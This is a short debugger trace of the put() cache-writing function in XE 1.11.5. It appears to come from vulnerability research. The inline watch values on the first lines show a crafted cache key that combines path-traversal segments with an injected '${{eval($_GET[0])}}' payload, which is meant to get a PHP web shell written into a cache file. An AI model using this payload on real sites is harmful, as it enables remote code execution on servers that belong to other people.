 73 function put($key, $obj, $valid_time = 0) $key: "1.11.5:cache_group_1:site_and_module:module_part_config:rss_:..:..:..:..:..:..:${{eval($_GET[0])}}:&lt;sc
74 {
75 $cache_file = $this->getCacheFileName($key); $key: "1.11.5:cache_group_1:site_and_module:module_part_config:rss_:..:..:..:..:..:..:${{eval($_GET[0])}}
76 $data = serialize($obj); $obj: null $data: "N;"
77 $data = str_replace( search: '\\', replace: '\\\\', $data);
78 $data = str_replace( search: '\'', replace: '\\\'', $data);
79 $content = array(); $content: {"<?php", "if(!defined('__XE__')) { exit(); }"}[2]
80 $content[] = '<?php';
81 $content[] = 'if(!defined(\'__XE__\')) { exit(); }';
82 $content[] = 'return \'' . $data . '\';'; $content: {"<?php", "if(!defined('__XE__')) { exit(); }"}[2] $data: "N;"
83 FileHandler::writeFile($cache_file, implode( glue: PHP_EOL, $content));
84 if(function_exists( function_name: 'opcache_invalidate'))
85 {
86 @opcache_invalidate($cache_file, force: true);
87 }
88 }